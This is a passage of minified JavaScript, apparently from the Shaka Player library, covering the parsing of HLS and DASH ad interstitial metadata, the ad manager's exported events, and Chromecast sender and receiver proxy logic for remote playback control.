e=this.m;return{loadTimes:e.g,averageLoadTime:Cd(e),started:e.h,playedCompletely:e.j,skipped:e.l,errors:e.i}},i.onManifestUpdated=function(e){this.i&&this.i.onManifestUpdated(e)},i.onDashTimedMetadata=function(e){this.h&&"urn:google:dai:2018"==e.schemeIdUri&&this.h.g.processMetadata(e.schemeIdUri,e.eventNode?e.eventNode.attributes.messageData:null,e.startTime)},i.onHlsTimedMetadata=function(e,t){this.h&&this.h.g.processMetadata("ID3",e.data,t)},i.onCueMetadataChange=function(e){this.h&&this.h.onCueMetadataChange(e)},i.onHLSInterstitialMetadata=function(e,t,n){this.l&&this.l.disableHLSInterstitial||(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n;L((function(i){if(1==i.g)return Xd(e),w(i,function(e,t){var n,i,r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b,S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W;return L((function(L){switch(L.g){case 1:if(n=[],!t)return L.return(n);if(i=t.values.find((function(e){return"X-ASSET-URI"==e.key})),r=t.values.find((function(e){return"X-ASSET-LIST"==e.key})),!i&&!r)return L.return(n);if(a=null,(o=t.values.find((function(e){return"ID"==e.key})))&&(a=o.data),s=null==a?Math.floor(10*t.startTime)/10:t.startTime,(u=t.endTime)&&1/0!=t.endTime&&"number"==typeof t.endTime&&(u=null==a?Math.floor(10*t.endTime)/10:t.endTime),l=t.values.find((function(e){return"X-RESTRICT"==e.key})),d=c=!0,l&&l.data&&(h=l.data,c=!h.includes("SKIP"),d=!h.includes("JUMP")),p=c?0:null,(f=t.values.find((function(e){return"X-ENABLE-SKIP-AFTER"==e.key})))&&(g=f.data,p=parseFloat(g),isNaN(p)&&(p=c?0:null)),m=null,(v=t.values.find((function(e){return"X-ENABLE-SKIP-FOR"==e.key})))&&(y=v.data,m=parseFloat(y),isNaN(p)&&(m=null)),b=null,(S=t.values.find((function(e){return"X-RESUME-OFFSET"==e.key})))&&(x=S.data,b=parseFloat(x),isNaN(b)&&(b=null)),k=null,(I=t.values.find((function(e){return"X-PLAYOUT-LIMIT"==e.key})))&&(M=I.data,k=parseFloat(M),isNaN(k)&&(k=null)),P=C=_=!1,(D=t.values.find((function(e){return"CUE"==e.key})))&&(R=D.data,_=R.includes("ONCE"),C=R.includes("PRE"),P=R.includes("POST")),N=!1,(U=t.values.find((function(e){return"X-TIMELINE-OCCUPIES"==e.key})))?(O=U.data,N=O.includes("RANGE")):!S&&e.B.U()&&(N=!C&&!P),i){if(!(j=i.data))return L.return(n);n.push({id:a,groupId:null,startTime:s,endTime:u,uri:j,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null}),L.u(2);break}if(!r){L.u(2);break}return(F=r.data)?(T(L,4),w(L,$d(e,F,{type:11}),6)):L.return(n);case 6:for(B=L.h,V=pt(B),H=JSON.parse(V),(G=H["SKIP-CONTROL"])&&("number"==typeof(z=G["ENABLE-SKIP-AFTER"])&&(p=parseFloat(z),isNaN(z)&&(p=c?0:null)),"number"==typeof(q=G["ENABLE-SKIP-FOR"])&&(m=parseFloat(q),isNaN(q)&&(m=null))),K=0;K<H.ASSETS.length;K++)(W=H.ASSETS[K]).URI&&n.push({id:a+"_shaka_asset_"+K,groupId:a,startTime:s,endTime:u,uri:W.URI,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null});A(L,2);break;case 4:E(L);case 2:return L.return(n)}}))}(e,t),2);(n=i.h).length?zd(e,n):X("Unsupported HLS interstitial",t),S(i)}))}(this.g,n))},i.onDASHInterstitialMetadata=function(e,t,n){if(!this.l||!this.l.disableDASHInterstitial){var i=n.schemeIdUri;if("urn:mpeg:dash:event:alternativeMPD:insert:2025"==i||"urn:mpeg:dash:event:alternativeMPD:replace:2025"==i){if(this.g||this.initInterstitial(null,e,t),this.g){for(e=this.g,i=(t=l(n.eventNode.children)).next();!i.done;i=t.next())if("AlternativeMPD"==(i=i.value).tagName&&(i=i.attributes.uri)){var r=i;break}r?(t="urn:mpeg:dash:event:alternativeMPD:replace:2025"==n.schemeIdUri,i="urn:mpeg:dash:event:alternativeMPD:insert:2025"==n.schemeIdUri,(t||i)&&zd(e,[{id:n.id,groupId:null,startTime:n.startTime,endTime:n.endTime,uri:r,mimeType:null,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:i?0:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:t&&!i,loop:!1,overlay:null}])):X("Unsupported MPD alternate",n)}}else"urn:mpeg:dash:event:2012"==i&&n.eventNode&&Bt(n.eventNode,"OverlayEvent")&&(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n=Bt(t.eventNode,"OverlayEvent"),i=n.attributes.uri,r=n.attributes.mimeType,a="true"==n.attributes.loop;if(i&&r){var o={viewport:{x:1920,y:1080},topLeft:{x:0,y:0},size:{x:1920,y:1080}},s=Bt(n,"Viewport"),u=Bt(n,"TopLeft");if(n=Bt(n,"Size"),s&&u&&n){if(null==(o=Ht(s,"x",$t)))return;if(null==(s=Ht(s,"y",$t)))return;var l=Ht(u,"x",$t);if(null==l)return;if(null==(u=Ht(u,"y",$t)))return;var c=Ht(n,"x",$t);if(null==c)return;if(null==(n=Ht(n,"y",$t)))return;o={viewport:{x:o,y:s},topLeft:{x:l,y:u},size:{x:c,y:n}}}zd(e,[{id:t.id,groupId:null,startTime:t.startTime,endTime:t.endTime,uri:i,mimeType:r,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:!0,loop:a,overlay:o}])}}(this.g,n))}},i.addCustomInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);zd(this.g,[e])},i.addAdUrlInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);return this.g.addAdUrlInterstitial(e)},i.getInterstitialPlayer=function(){if(!this.g)throw new Le(1,10,10006);return this.g.yf()},B("shaka.ads.AdManager",uh),uh.prototype.getInterstitialPlayer=uh.prototype.getInterstitialPlayer,uh.prototype.addAdUrlInterstitial=uh.prototype.addAdUrlInterstitial,uh.prototype.addCustomInterstitial=uh.prototype.addCustomInterstitial,uh.prototype.onDASHInterstitialMetadata=uh.prototype.onDASHInterstitialMetadata,uh.prototype.onHLSInterstitialMetadata=uh.prototype.onHLSInterstitialMetadata,uh.prototype.onCueMetadataChange=uh.prototype.onCueMetadataChange,uh.prototype.onHlsTimedMetadata=uh.prototype.onHlsTimedMetadata,uh.prototype.onDashTimedMetadata=uh.prototype.onDashTimedMetadata,uh.prototype.onManifestUpdated=uh.prototype.onManifestUpdated,uh.prototype.getStats=uh.prototype.getStats,uh.prototype.getCuePoints=uh.prototype.getCuePoints,uh.prototype.getServerSideCuePoints=uh.prototype.getServerSideCuePoints,uh.prototype.replaceServerSideAdTagParameters=uh.prototype.replaceServerSideAdTagParameters,uh.prototype.requestServerSideStream=uh.prototype.requestServerSideStream,uh.prototype.initServerSide=uh.prototype.initServerSide,uh.prototype.addMediaTailorTrackingUrl=uh.prototype.addMediaTailorTrackingUrl,uh.prototype.requestMediaTailorStream=uh.prototype.requestMediaTailorStream,uh.prototype.initMediaTailor=uh.prototype.initMediaTailor,uh.prototype.updateClientSideAdsRenderingSettings=uh.prototype.updateClientSideAdsRenderingSettings,uh.prototype.requestClientSideAds=uh.prototype.requestClientSideAds,uh.prototype.onAssetUnload=uh.prototype.onAssetUnload,uh.prototype.release=uh.prototype.release,uh.prototype.initClientSide=uh.prototype.initClientSide,uh.prototype.initInterstitial=uh.prototype.initInterstitial,uh.prototype.configure=uh.prototype.configure,uh.prototype.setLocale=uh.prototype.setLocale,uh.ADS_LOADED="ads-loaded",uh.AD_STARTED="ad-started",uh.AD_FIRST_QUARTILE="ad-first-quartile",uh.AD_MIDPOINT="ad-midpoint",uh.AD_THIRD_QUARTILE="ad-third-quartile",uh.AD_COMPLETE="ad-complete",uh.AD_STOPPED="ad-stopped",uh.AD_SKIPPED="ad-skipped",uh.AD_VOLUME_CHANGED="ad-volume-changed",uh.AD_MUTED="ad-muted",uh.AD_PAUSED="ad-paused",uh.AD_RESUMED="ad-resumed",uh.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",uh.CUEPOINTS_CHANGED="ad-cue-points-changed",uh.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",uh.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",uh.AD_CLICKED="ad-clicked",uh.AD_PROGRESS="ad-progress",uh.AD_BUFFERING="ad-buffering",uh.AD_IMPRESSION="ad-impression",uh.AD_DURATION_CHANGED="ad-duration-changed",uh.AD_CLOSED="ad-closed",uh.AD_LOADED="ad-loaded",uh.ALL_ADS_COMPLETED="all-ads-completed",uh.AD_LINEAR_CHANGED="ad-linear-changed",uh.AD_METADATA="ad-metadata",uh.AD_RECOVERABLE_ERROR="ad-recoverable-error",uh.AD_ERROR="ad-error",uh.AD_BREAK_READY="ad-break-ready",uh.AD_INTERACTION="ad-interaction",uh.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",uh.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",uh.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Md=function(){return new uh};var hh="ended play playing pause pausing ratechange seeked seeking timeupdate volumechange".split(" "),ph="buffered currentTime duration ended loop muted paused playbackRate seeking videoHeight videoWidth volume".split(" "),fh=["loop","playbackRate"],gh=["pause","play"],mh=(new Map).set("getAssetUri",2).set("getAudioLanguages",4).set("getAudioLanguagesAndRoles",4).set("getBufferFullness",1).set("getBufferedInfo",2).set("getExpiration",2).set("getKeyStatuses",2).set("getPlaybackRate",2).set("getTextLanguages",4).set("getTextLanguagesAndRoles",4).set("getImageTracks",2).set("getThumbnails",2).set("isAudioOnly",10).set("isBuffering",1).set("isInProgress",1).set("isLive",10).set("isTextTrackVisible",1).set("keySystem",10).set("seekRange",1).set("getLoadMode",10).set("getManifestType",10).set("isFullyLoaded",1).set("isEnded",1),vh=(new Map).set("getConfiguration",4).set("getConfigurationForLowLatency",4).set("getStats",5).set("getTextTracks",2).set("getVariantTracks",2),yh=(new Map).set("getPlayheadTimeAsDate",1).set("getPresentationStartTimeAsDate",20).set("getSegmentAvailabilityDuration",20),bh=[["getConfiguration","configure","getConfigurationForLowLatency","configurationForLowLatency"]],wh=[["isTextTrackVisible","setTextTrackVisibility"]],Sh="addChaptersTrack addTextTrackAsync addThumbnailsTrack cancelTrickPlay configure configurationForLowLatency getChapters getChaptersTracks resetConfiguration retryStreaming selectAudioLanguage selectTextLanguage selectTextTrack selectVariantTrack selectVariantsByLabel setTextTrackVisibility trickPlay updateStartTime goToLive".split(" "),Th=["attach","attachCanvas","detach","load","unload"];function xh(e,t,n,i,r,a,o){var s=this;this.G=e,this.K=o,this.l=new Ve(t),this.L=n,this.s=!1,this.A=i,this.D=r,this.M=a,this.i=this.m=!1,this.I="",this.o=null,this.B=function(){return Ih(s)},this.C=function(e,t){switch((e=dh(t)).type){case"event":var n=e.targetName,i=Kr(e.event);s.A(n,i);break;case"update":for(i in n=e.update)for(var r in e=s.g[i]||{},n[i])e[r]=n[i][r];s.s&&(s.L(),s.s=!1);break;case"asyncComplete":if(i=e.id,r=e.error,e=s.h.get(i),s.h.delete(i),e)if(r){for(n in i=new Le(r.severity,r.category,r.code),r)i[n]=r[n];e.reject(i)}else e.resolve()}},this.g={video:{},player:{}},this.H=0,this.h=new Map,this.j=null,Rh.add(this)}function Ah(e,t){var n=e.M();Lh=t,t.addUpdateListener(e.B),t.addMessageListener("urn:x-cast:com.google.shaka.v2",e.C),Ih(e),_h(e,{type:"init",initState:n,appData:e.o}),e.j.resolve()}function Eh(e,t){var n=8003;switch(t.code){case"cancel":n=8004;break;case"timeout":n=8005;break;case"receiver_unavailable":n=8006}e.j.reject(new Le(2,8,n,t))}function kh(e){var t=Lh;t.removeUpdateListener(e.B),t.removeMessageListener("urn:x-cast:com.google.shaka.v2",e.C)}function Ih(e){var t=!!Lh&&"connected"==Lh.status;if(e.i&&!t){for(var n in e.D(),e.g)e.g[n]={};Mh(e)}e.i=t,e.I=t?Lh.receiver.friendlyName:"",e.l.Ib()}function Mh(e){if(e.h)for(var t=l(e.h.keys()),n=t.next();!n.done;n=t.next()){n=n.value;var i=e.h.get(n);e.h.delete(n),i.reject(new Le(1,7,7e3))}}function _h(e,t){t=ch(t);var n=Lh;try{n.sendMessage("urn:x-cast:com.google.shaka.v2",t,(function(){}),Y)}catch(i){throw t=new Le(2,8,8005,i),n=new qr("error",(new Map).set("detail",t)),e.A("player",n),e.Mc(),t}}(i=xh.prototype).destroy=function(){return Rh.delete(this),Mh(this),Lh&&kh(this),this.l&&(this.l.stop(),this.l=null),this.D=this.A=null,this.i=this.m=!1,this.C=this.B=this.j=this.h=this.g=this.o=null,Promise.resolve()},i.pb=function(){return this.i},i.Sf=function(){return this.I},i.init=function(){if(this.G.length)if(e.chrome&&chrome.cast&&chrome.cast.isAvailable){this.m=!0,this.l.Ib();var t=new chrome.cast.SessionRequest(this.G,[],null,this.K,null);t=new chrome.cast.ApiConfig(t,(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next()){var i=e;(n=n.value).j=new jr,n.s=!0,Ah(n,i)}}),(function(e){for(var t=l(Rh),n=t.next();!n.done;n=t.next())n=n.value,Ph="available"==e,n.l.Ib()}),"origin_scoped"),chrome.cast.initialize(t,(function(){}),(function(){})),Ph&&this.l.aa(Ch),(t=Lh)&&t.status!=chrome.cast.SessionStatus.STOPPED?(this.j=new jr,this.s=!0,Ah(this,t)):Lh=null}else e.__onGCastApiAvailable!==Nh&&(Dh=e.__onGCastApiAvailable||null,e.__onGCastApiAvailable=Nh)},i.ag=function(e){this.o=e,this.i&&_h(this,{type:"appData",appData:this.o})},i.cast=function(){var e=this;return L((function(t){if(!e.m)throw new Le(1,8,8e3);if(!Ph)throw new Le(1,8,8001);if(e.i)throw new Le(1,8,8002);return e.j=new jr,chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)})),w(t,e.j,0)}))},i.Mc=function(){if(this.i){if(Mh(this),Lh){kh(this);try{Lh.stop((function(){}),(function(){}))}catch(e){}Lh=null}Ih(this)}},i.get=function(e,t){var n=this;if("video"==e){if(gh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))}}else if("player"==e){if(yh.has(t)&&!this.get("player","isLive")())return function(){};if(Sh.includes(t))return function(){return n.gh.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(Th.includes(t))return function(){return n.dj.apply(n,[e,t].concat(c(D.apply(0,arguments))))};if(mh.has(t)||vh.has(t))return function(){return n.g[e][t]}}return this.g[e][t]},i.set=function(e,t,n){this.g[e][t]=n,_h(this,{type:"set",targetName:e,property:t,value:n})},i.gh=function(e,t){_h(this,{type:"call",targetName:e,methodName:t,args:D.apply(2,arguments)})},i.dj=function(e,t){var n=D.apply(2,arguments),i=new jr,r=this.H.toString();this.H++,this.h.set(r,i);try{_h(this,{type:"asyncCall",targetName:e,methodName:t,args:n,id:r})}catch(e){i.reject(e)}return i};var Ch=.02,Ph=!1,Lh=null,Dh=null,Rh=new Set;function Nh(t){if(Dh?e.__onGCastApiAvailable=Dh:delete e.__onGCastApiAvailable,Dh=null,t)for(var n=l(Rh),i=n.next();!i.done;i=n.next())i.value.init();"function"==typeof e.__onGCastApiAvailable&&e.__onGCastApiAvailable(t)}function Uh(t,n,i,r){r=void 0!==r&&r,Xr.call(this);var a=this;this.i=t,this.h=n,this.m=this.o=this.l=this.s=this.j=null,this.C=i,this.B=r,this.A=new Map,this.g=null,e.chrome?(this.g=new xh(i,(function(){return Fh(a)}),(function(){return Bh(a)}),(function(e,t){return Gh(a,e,t)}),(function(){return Vh(a)}),(function(){return jh(a)}),r),function(e){e.g.init(),e.m=new Q;for(var t=l(hh),n=t.next();!n.done;n=t.next())e.m.F(e.i,n.value,(function(t){e.g.pb()||(t=Kr(t),e.l.dispatchEvent(t))}));for(var i in Wr)e.m.F(e.h,Wr[i],(function(t){e.g.pb()||e.o.dispatchEvent(t)}));for(var r in e.j={},t={},e.i)(t={vd:t.vd}).vd=r,Object.defineProperty(e.j,t.vd,{configurable:!1,enumerable:!0,get:function(t){return function(){return Hh(e,t.vd)}}(t),set:function(t){return function(n){var i=t.vd;e.g.pb()?e.g.set("video",i,n):e.i[i]=n}}(t)});e.s={},Oh(e,(function(t){Object.defineProperty(e.s,t,{configurable:!1,enumerable:!0,get:function(){return function(e,t){if(e.A.has(t)&&(t=e.A.get(t)),"addEventListener"==t)return function(t,n,i){return e.o.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.o.removeEventListener(t,n,i)};if("getMediaElement"==t)return function(){return e.j};if("getSharedConfiguration"==t)return e.g.get("player","getConfiguration");if("getNetworkingEngine"==t)return function(){return e.h.wb()};if("getDrmEngine"==t)return function(){return e.h.C};if("getAdManager"==t)return function(){return e.h.Ig()};if("setVideoContainer"==t)return function(t){return e.h.th(t)};if(e.g.pb()){if("getManifest"==t||"drmInfo"==t)return function(){return X(t+"() does not work while casting!"),null};if("attach"==t||"detach"==t)return function(){return X(t+"() does not work while casting!"),Promise.resolve()}}return e.g.pb()&&0==Object.keys(e.g.g.video).length&&(mh.has(t)||vh.has(t))||!e.g.pb()?e.h[t].bind(e.h):e.g.get("player",t)}(e,t)}})})),function(e){var t=new Map;Oh(e,(function(n,i){t.has(i)?(i=t.get(i),n.length<i.length?e.A.set(n,i):e.A.set(i,n)):t.set(i,n)}))}(e),e.l=new Xr,e.l.ze=e.j,e.o=new Xr,e.o.ze=e.s}(this)):(this.j=this.i,this.s=this.h)}function Oh(e,t){function n(e){return"constructor"!=e&&"function"==typeof r[e]&&!a.has(e)}var i,r=e.h,a=new Set;for(i in r)n(i)&&(a.add(i),t(i,r[i]));for(e=Object.getPrototypeOf(r),i=Object.getPrototypeOf({});e&&e!=i;){for(var o=l(Object.getOwnPropertyNames(e)),s=o.next();!s.done;s=o.next())n(s=s.value)&&(a.add(s),t(s,r[s]));e=Object.getPrototypeOf(e)}}function jh(e){var t={video:{},player:{},playerAfterLoad:{},manifest:e.h.Nc(),startTime:null};e.i.pause();for(var n=l(fh),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.i[i];for(e.i.ended||(t.startTime=e.i.currentTime),i=(n=l(bh)).next();!i.done;i=n.next()){var r=i.value;i=r[1],r=e.h[r[0]](),t.player[i]=r}for(i=(n=l(wh)).next();!i.done;i=n.next())i=(r=i.value)[1],r=e.h[r[0]](),t.playerAfterLoad[i]=r;return t}function Fh(e){var t=new qr("caststatuschanged");e.dispatchEvent(t)}function Bh(e){var t=new qr(e.j.paused?"pause":"play");e.l.dispatchEvent(t)}function Vh(e){for(var t=l(bh),n=t.next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}var r=e.g.get("player","getAssetUri")();i=e.g.get("video","ended"),t=Promise.resolve();var a,o=e.i.autoplay;n=null,i||(n=e.g.get("video","currentTime")),(i=e.g.get("player","getTextTracks")())&&i.length&&(a=i.find((function(e){return e.active})));var s=e.g.get("player","isTextTrackVisible")();r&&(e.i.autoplay=!1,t=e.h.load(r,n));var u={};for(i=(n=l(fh)).next();!i.done;i=n.next())i=i.value,u[i]=e.g.get("video",i);t.then((function(){if(e.i){for(var t=l(fh),n=t.next();!n.done;n=t.next())n=n.value,e.i[n]=u[n];for(n=(t=l(wh)).next();!n.done;n=t.next()){var i=n.value;n=i[1],i=e.g.get("player",i[0])(),e.h[n](i)}e.h.qh(s),a&&e.h.Zf(a.language,a.roles,a.forced),e.i.autoplay=o,r&&e.i.play()}}),(function(t){t=new qr("error",t=(new Map).set("detail",t)),e.h.dispatchEvent(t)}))}function Hh(e,t){if("addEventListener"==t)return function(t,n,i){return e.l.addEventListener(t,n,i)};if("removeEventListener"==t)return function(t,n,i){return e.l.removeEventListener(t,n,i)};if(e.g.pb()&&0==Object.keys(e.g.g.video).length){var n=e.i[t];if("function"!=typeof n)return n}return e.g.pb()?e.g.get("video",t):("function"==typeof(t=e.i[t])&&(t=t.bind(e.i)),t)}function Gh(e,t,n){e.g.pb()&&("video"==t?e.l.dispatchEvent(n):"player"==t&&e.o.dispatchEvent(n))}function zh(e,t,n,i){Xr.call(this);var r=this;this.g=e,this.h=t,this.j=new Q,this.H={video:e,player:t},this.D=n||function(){},this.I=i||function(e){return e},this.i=null,this.G=!1,this.o=!0,this.m=0,this.B=!1,this.A=!0,this.s=this.l=null,this.C=new Ve((function(){Xh(r)})),function(e){var t=cast.receiver.CastReceiverManager.getInstance();t.onSenderConnected=function(){return qh(e)},t.onSenderDisconnected=function(){return qh(e)},t.onSystemVolumeChanged=function(){var t=cast.receiver.CastReceiverManager.getInstance().getSystemVolume();t&&Zh(e,{type:"update",update:{video:{volume:t.level,muted:t.muted}}},e.l),Zh(e,{type:"event",targetName:"video",event:{type:"volumechange"}},e.l)},e.s=t.getCastMessageBus("urn:x-cast:com.google.cast.media"),e.s.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"PLAY":e.g.play(),Qh(e);break;case"PAUSE":e.g.pause(),Qh(e);break;case"SEEK":t=n.currentTime;var i=n.resumeState;null!=t&&(e.g.currentTime=Number(t)),i&&"PLAYBACK_START"==i?(e.g.play(),Qh(e)):i&&"PLAYBACK_PAUSE"==i&&(e.g.pause(),Qh(e));break;case"STOP":e.h.kc().then((function(){e.h&&Qh(e)}));break;case"GET_STATUS":Yh(e,Number(n.requestId));break;case"VOLUME":t=(i=n.volume).level,i=i.muted;var r=e.g.volume,a=e.g.muted;null!=t&&(e.g.volume=Number(t)),null!=i&&(e.g.muted=i),r==e.g.volume&&a==e.g.muted||Qh(e);break;case"LOAD":e.m=0,e.B=!1,e.A=!1,t=n.media,i=n.currentTime,r=e.I(t.contentId),a=n.autoplay||!0,e.D(t.customData),a&&(e.g.autoplay=!0),e.h.load(r,i).then((function(){e.h&&Yh(e)})).catch((function(t){var i="LOAD_FAILED";7==t.category&&7e3==t.code&&(i="LOAD_CANCELLED"),Zh(e,{requestId:Number(n.requestId),type:i},e.s)}));break;default:Zh(e,{requestId:Number(n.requestId),type:"INVALID_REQUEST",reason:"INVALID_COMMAND"},e.s)}}(e,t)},e.l=t.getCastMessageBus("urn:x-cast:com.google.shaka.v2"),e.l.onMessage=function(t){return function(e,t){var n=dh(t.data);switch(n.type){case"init":e.m=0,e.B=!1,e.A=!0,function(e,t,n){var i,r,a,o,s,u,l,c,d,h;L((function(p){switch(p.g){case 1:for(i in t.player)r=t.player[i],e.h[i](r);return e.D(n),a=e.g.autoplay,t.manifest?(e.g.autoplay=!1,T(p,5),w(p,e.h.load(t.manifest,t.startTime),7)):w(p,Promise.resolve(),3);case 7:A(p,3);break;case 5:return o=E(p),s=(new Map).set("detail",o),u=new qr("error",s),e.h&&e.h.dispatchEvent(u),p.return();case 3:if(!e.h)return p.return();for(l in t.video)c=t.video[l],e.g[l]=c;for(d in t.playerAfterLoad)h=t.playerAfterLoad[d],e.h[d](h);e.g.autoplay=a,t.manifest&&(e.g.play(),Qh(e)),S(p)}}))}(e,n.initState,n.appData),Xh(e);break;case"appData":e.D(n.appData);break;case"set":var i=n.targetName,r=n.property;if(n=n.value,"video"==i){if(t=cast.receiver.CastReceiverManager.getInstance(),"volume"==r){t.setSystemVolumeLevel(n);break}if("muted"==r){t.setSystemVolumeMuted(n);break}}e.H[i][r]=n;break;case"call":(i=e.H[n.targetName])[n.methodName].apply(i,n.args);break;case"asyncCall":i=n.targetName,r=n.methodName,"player"==i&&"load"==r&&(e.m=0,e.B=!1);var a=n.id,o=t.senderId;n=(t=e.H[i])[r].apply(t,n.args),"player"==i&&"load"==r&&(n=n.then((function(){e.A=!0}))),n.then((function(){return Jh(e,o,a,null)}),(function(t){return Jh(e,o,a,t)}))}}(e,t)},t.start();for(var n=(t=l(hh)).next();!n.done;n=t.next())e.j.F(e.g,n.value,(function(t){return Wh(e,"video",t)}));for(var i in Wr)e.j.F(e.h,Wr[i],(function(t){return Wh(e,"player",t)}));e.j.F(e.g,"loadeddata",(function(){e.B=!0})),e.j.F(e.h,"loading",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"playing",(function(){e.o=!1,Kh(e)})),e.j.F(e.g,"pause",(function(){Kh(e)})),e.j.F(e.h,"unloading",(function(){e.o=!0,Kh(e)})),e.j.F(e.g,"ended",(function(){new Ve((function(){e.g&&e.g.ended&&(e.o=!0,Kh(e))})).aa(tp)}))}(this)}function qh(e){e.m=0,e.A=!0,e.G=0!=cast.receiver.CastReceiverManager.getInstance().getSenders().length,Kh(e)}function Kh(e){var t;L((function(n){return 1==n.g?w(n,Promise.resolve(),2):e.h?(t=new qr("caststatuschanged"),e.dispatchEvent(t),$h(e)||Qh(e),void S(n)):n.return()}))}function Wh(e,t,n){e.h&&(Xh(e),Zh(e,{type:"event",targetName:t,event:n},e.l))}function Xh(e){e.C.aa(ep);for(var t={video:{},player:{}},n=l(ph),i=n.next();!i.done;i=n.next())i=i.value,t.video[i]=e.g[i];e.h.U()&&yh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),mh.forEach((function(n,i){0==e.m%n&&(t.player[i]=e.h[i]())})),(n=cast.receiver.CastReceiverManager.getInstance().getSystemVolume())&&(t.video.volume=n.level,t.video.muted=n.muted),Zh(e,{type:"update",update:t},e.l),vh.forEach((function(t,n){0==e.m%t&&((t={player:{}}).player[n]=e.h[n](),Zh(e,{type:"update",update:t},e.l))})),e.B&&(e.m+=1),$h(e)}function $h(e){return!(!e.A||!e.g.duration&&!e.h.U()||(Yh(e),e.A=!1,0))}function Yh(e,t){var n={contentId:e.h.Nc(),streamType:e.h.U()?"LIVE":"BUFFERED",contentType:""};e.h.U()||(n.duration=e.g.duration),e.i&&(n.metadata=e.i),Qh(e,void 0===t?0:t,n)}function Jh(e,t,n,i){e.h&&Zh(e,{type:"asyncComplete",id:n,error:i},e.l,t)}function Zh(e,t,n,i){e.G&&(e=ch(t),i?n.getCastChannel(i).send(e):n.broadcast(e))}function Qh(e,t,n){n=void 0===n?null:n;var i={mediaSessionId:0,playbackRate:e.g.playbackRate,playerState:e.o?np:e.h.Ef()?rp:e.g.paused?ap:ip,currentTime:e.g.currentTime,supportedMediaCommands:63,volume:{level:e.g.volume,muted:e.g.muted}};n&&(i.media=n),Zh(e,{requestId:void 0===t?0:t,type:"MEDIA_STATUS",status:[i]},e.s)}m(Uh,Xr),(i=Uh.prototype).destroy=function(e){return e&&this.g.Mc(),this.m&&(this.m.release(),this.m=null),e=[],this.h&&(e.push(this.h.destroy()),this.h=null),this.g&&(e.push(this.g.destroy()),this.g=null),this.s=this.j=this.i=null,Xr.prototype.release.call(this),Promise.all(e)},i.Ai=function(){return this.j},i.yf=function(){return this.s},i.Oh=function(){return!!this.g&&this.g.m&&Ph},i.pb=function(){return!!this.g&&this.g.pb()},i.Sf=function(){return this.g?this.g.Sf():""},i.cast=function(){var e=this;return L((function(t){return 1==t.g?e.g?w(t,e.g.cast(),2):t.return():e.h?w(t,e.h.kc(),0):t.return()}))},i.ag=function(e){this.g&&this.g.ag(e)},i.sj=function(){var e;this.g&&(e=this.g).i&&chrome.cast.requestSession((function(t){return Ah(e,t)}),(function(t){return Eh(e,t)}))},i.Mc=function(){this.g&&this.g.Mc()},i.Ph=function(e,t){t=void 0!==t&&t;var n=this;return L((function(i){if(1==i.g)return e==n.C&&t==n.B?i.return():(n.C=e,n.B=t,n.g?(n.g.Mc(),w(i,n.g.destroy(),2)):i.return());n.g=null,n.g=new xh(e,(function(){return Fh(n)}),(function(){return Bh(n)}),(function(e,t){return Gh(n,e,t)}),(function(){return Vh(n)}),(function(){return jh(n)}),t),n.g.init(),S(i)}))},B("shaka.cast.CastProxy",Uh),Uh.prototype.changeReceiverId=Uh.prototype.Ph,Uh.prototype.forceDisconnect=Uh.prototype.Mc,Uh.prototype.suggestDisconnect=Uh.prototype.sj,Uh.prototype.setAppData=Uh.prototype.ag,Uh.prototype.cast=Uh.prototype.cast,Uh.prototype.receiverName=Uh.prototype.Sf,Uh.prototype.isCasting=Uh.prototype.pb,Uh.prototype.canCast=Uh.prototype.Oh,Uh.prototype.getPlayer=Uh.prototype.yf,Uh.prototype.getVideo=Uh.prototype.Ai,Uh.prototype.destroy=Uh.prototype.destroy,m(zh,Xr),(i=zh.prototype).isConnected=function(){return this.G},i.Hi=function(){return this.o},i.oj=function(e){this.i=e},i.Th=function(){this.i=null},i.pj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.title=e},i.nj=function(e){this.i||(this.i={metadataType:cast.receiver.media.MetadataType.GENERIC}),this.i.images=[{url:e}]},i.mj=function(e){this.i||(this.i={}),this.i.artist=e,this.i.metadataType=cast.receiver.media.MetadataType.MUSIC_TRACK},i.destroy=function(){var e,t=this;return L((function(n){if(1==n.g)return 